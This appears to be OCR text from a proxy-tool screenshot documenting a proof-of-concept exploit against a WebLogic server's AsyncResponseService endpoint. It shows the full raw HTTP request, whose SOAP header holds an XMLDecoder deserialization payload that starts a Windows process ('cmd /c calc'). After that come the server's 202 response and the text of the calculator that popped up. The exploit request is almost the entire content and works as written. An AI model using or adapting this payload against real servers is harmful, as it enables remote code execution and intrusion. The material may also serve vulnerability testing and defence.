 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: text/xml
Content-Length: 826
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java class="java.beans.xmlDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0"><string>cmd</string></void>
<void index="1"><string>/c</string></void>
<void index="2"><string>calc</string></void>
</array>
<void method="start"/></void></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body><asy:onAsyncDelivery/> </soapenv:Body>
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Thu, 02 May 2019 12:50:18 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =